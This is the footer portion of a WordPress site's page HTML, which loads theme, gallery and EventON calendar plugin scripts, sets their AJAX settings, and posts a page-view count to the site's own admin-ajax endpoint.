<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/themes/herald/assets/js/jquery.magnific-popup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/themes/herald/assets/js/customscript.js'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/wp-embed.min.js?ver=4.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.vidyasagar.net\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.vidyasagar.net","wp_site_url":"https:\/\/www.vidyasagar.net","wp_root_url":"https:\/\/www.vidyasagar.net","wp_plugins_url":"https:\/\/www.vidyasagar.net\/wp-content\/plugins","wp_content_url":"https:\/\/www.vidyasagar.net\/wp-content","wp_includes_url":"https:\/\/www.vidyasagar.net\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_86374dc4568f7913fda41ed2395c64aa = {"id":null,"source":"galleries","container_ids":["6"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":"20","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"&#091;Show slideshow&#093;","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":"500"},"excluded_container_ids":[],"maximum_entity_count":"500","__defaults_set":true,"_errors":[],"ID":"86374dc4568f7913fda41ed2395c64aa"};
galleries.gallery_86374dc4568f7913fda41ed2395c64aa.wordpress_page_root = "https:\/\/www.vidyasagar.net\/acharyashri-2\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vidyasagar.net\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.14'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.14'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.14'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.14'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.14'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.14'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php","postnonce":"44fc84afdc"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap_blank.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.vidyasagar.net/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps_none.js?ver=2.5.5'></script>
<style type="text/css"></style>		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.vidyasagar.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "c7884b5e83", post_id : 272 } ); } ); /* ]]> */</script>
<div class='evo_lightboxes'>					<div class='evo_lightbox eventcard eventon_events_list' id=''>
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div>
								</div>
							</div>							
						</div>
					</div>
					</div>
</body>
</html>
